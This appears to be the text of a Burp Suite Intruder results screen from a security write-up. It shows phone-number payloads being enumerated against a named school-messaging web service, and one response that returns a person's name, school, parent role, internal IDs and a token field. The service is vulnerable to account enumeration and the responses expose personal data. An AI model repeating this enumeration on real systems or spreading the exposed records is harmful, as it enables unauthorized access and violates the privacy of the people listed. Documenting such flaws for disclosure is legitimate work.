 4. Intruder attack of https://wxk12.weds.com.cn
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
92 18988888888 200 114 3252
16 13233333333 200 87 3213
60 15633333333 200 123 3176
64 15699999999 200 174 3176
53 15555555555 200 118 3112
18 13255555555 200 119 3109
69 15866666666 200 134 3101
103 18300000001 200 118 3100
71 15899999999 200 112 3096
27 13511111111 200 163 3091
39 13899999999 200 130 3087
请求 响应
美化 Raw Hex 页面渲染
"have_more_school":0,
"is_banding_app":1,
"multi_school_info":[
{
"sync_type":31,
"user_name":"张骞",
"school_type":1,
"school_name":"清华附属中学",
"validate_status":1,
"user_no":null,
"dept_is_exact":false,
"dept_name_format":2,
"role_name":"家长",
"course_period":2,
"course_type":1,
"school_id":101014,
"user_id":2330,
"user_dep":100436,
"role_no":"SYS005",
"user_photo":null,
"app_id":"wx47ab59c5cd53019b",
"wechat_id":"xiaoyuanzuji"
}
],
"role_actions":null,
"token":